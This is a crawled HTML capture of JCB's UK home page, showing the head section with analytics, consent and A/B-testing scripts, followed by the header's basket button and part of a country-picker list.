

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-GB/?range=33a1dad2-0855-4d38-8aa5-dedd6dd31550&model=080f2fc3-680f-4f60-8e0e-9bb92f678b8f&tab=0&jcb_content=cta-product-quote-link-compact
body_size: 30780
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "GB",
  "language_code": "en",
  "page_type": "Home Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB", "sameAs" : [ "https://www.facebook.com/JCB","https://www.linkedin.com/company/jcb", "https://twitter.com/jcbmachines", "https://www.youtube.com/user/JCBFilms", "https://plus.google.com/+JcbCoUkMachines/posts", "https://www.instagram.com/jcbmachines/" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '29b1bdb5-4cdc-4a89-af34-04460fdb499b'
        },
        currency: 'GBP'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'GB',
        countryName: 'United Kingdom',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="GB" />
    <meta name="selected-country-value" content="United Kingdom" />
    <meta name="selected-language" content="en-GB" />


    <title>JCB Home | JCB Machines &amp; Equipment | JCB</title>

    <meta name="description" content="JCB is one of the world&#x27;s top three manufacturers of construction equipment. We employ around 14,000 people on four continents and sell our products in 150 countries through 2,000 dealer depot locations." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-GB/" />
    <meta property="og:title" content="JCB Home | JCB Machines &amp; Equipment | JCB" />
    <meta property="og:description" content="JCB is one of the world&#x27;s top three manufacturers of construction equipment. We employ around 14,000 people on four continents and sell our products in 150 countries through 2,000 dealer depot locations." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-AT/" hreflang="de-AT" rel="alternate" /><link href="https://www.jcb.com/sq-AL/" hreflang="sq-AL" rel="alternate" /><link href="https://www.jcb.com/en-CA/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/bg-BG/" hreflang="bg-BG" rel="alternate" /><link href="https://www.jcb.com/hr-HR/" hreflang="hr-HR" rel="alternate" /><link href="https://www.jcb.com/cs-CZ/" hreflang="cs-CZ" rel="alternate" /><link href="https://www.jcb.com/et-EE/" hreflang="et-EE" rel="alternate" /><link href="https://www.jcb.com/el-GR/" hreflang="el-GR" rel="alternate" /><link href="https://www.jcb.com/hu-HU/" hreflang="hu-HU" rel="alternate" /><link href="https://www.jcb.com/he-IL/" hreflang="he-IL" rel="alternate" /><link href="https://www.jcb.com/sq-XK/" hreflang="sq-XK" rel="alternate" /><link href="https://www.jcb.com/lv-LV/" hreflang="lv-LV" rel="alternate" /><link href="https://www.jcb.com/lt-LT/" hreflang="lt-LT" rel="alternate" /><link href="https://www.jcb.com/mk-MK/" hreflang="mk-MK" rel="alternate" /><link href="https://www.jcb.com/pl-PL/" hreflang="pl-PL" rel="alternate" /><link href="https://www.jcb.com/ro-RO/" hreflang="ro-RO" rel="alternate" /><link href="https://www.jcb.com/sk-SK/" hreflang="sk-SK" rel="alternate" /><link href="https://www.jcb.com/sl-SI/" hreflang="sl-SI" rel="alternate" /><link href="https://www.jcb.com/tr-TR/" hreflang="tr-TR" rel="alternate" /><link href="https://www.jcb.com/uk-UA/" hreflang="uk-UA" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-BA/" hreflang="sr-Cyrl-BA" rel="alternate" /><link href="https://www.jcb.com/en-CY/" hreflang="en-CY" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl-ME/" hreflang="sr-Cyrl-ME" rel="alternate" /><link href="https://www.jcb.com/sr-Cyrl/" hreflang="sr-Cyrl" rel="alternate" /><link href="https://www.jcb.com/de-CH/" hreflang="de-CH" rel="alternate" /><link href="https://www.jcb.com/es-US/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/fr-BE/" hreflang="fr-BE" rel="alternate" /><link href="https://www.jcb.com/en-GB/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Basket</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
